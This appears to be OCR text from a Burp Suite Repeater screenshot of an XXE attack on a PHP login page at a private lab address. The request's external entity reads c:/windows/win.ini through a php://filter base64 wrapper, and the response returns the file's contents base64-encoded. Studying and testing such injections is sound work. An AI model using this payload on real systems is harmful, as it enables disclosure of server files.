 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Project options User options Software Vulnerability Scanner Bypass WAF Domain Hunter reCAPTCHA Sqlmap Passive Scan Client
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.44.135 ?
Request
Raw Params Headers Hex XML
POST /php_xxe/doLogin.php HTTP/1.1
Host: 192.168.44.135
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101
Firefox/74.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 209
Origin: http://192.168.44.135
Connection: close
Referer: http://192.168.44.135/php_xxe/
<?xml version="1.0"?>
<!DOCTYPE hack [
<!ENTITY test SYSTEM
"php://filter/read=convert.base64-encode/resource=c:/windows/win.ini">
]>
<user><username>&test;</username><password>admin</password></user>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Date: Sun, 05 Apr 2020 08:30:24 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 582
Connection: close
Content-Type: text/html; charset=utf-8
<result><code>0</code><msg>OyBmb3IgMTYtYml0IGFwcCBzdXBwb3J0DQpbZm9udHNdDQpbZXh0ZW5z
aW9uc10NClttY2kgZXh0ZW5zaW9uc10NCltmaWxlc10NCltNYWlsXQ0KTUFQST0xDQpbTUNJIEV4dGVuc2l
vbnMuQkFLXQ0KM2cyPU1QRUdWaWRlbw0KM2dwPU1QRUdWaWRlbw0KM2dwMj1NUEVHVmlkZW8NCj
NncHA9TVBFR1ZpZGVvDQphYWM9TVBFR1ZpZGVvDQphZHQ9TVBFR1ZpZGVvDQphZHRzPU1QRUdWaW
Rlbw0KbTJ0PU1QRUdWaWRlbw0KbTJ0cz1NUEVHVmlkZW8NCm0ydj1NUEVHVmlkZW8NCm00YT1NUEV
HVmlkZW8NCm00dj1NUEVHVmlkZW8NCm1vZD1NUEVHVmlkZW8NCm1vdj1NUEVHVmlkZW8NCm1wND1
NUEVHVmlkZW8NCm1wNHY9TVBFR1ZpZGVvDQptdHM9TVBFR1ZpZGVvDQp0cz1NUEVHVmlkZW8NCnR0
cz1NUEVHVmlkZW8NCg==</msg></result>
? < + > Type a search term 0 matches
Done 801 bytes | 1 millis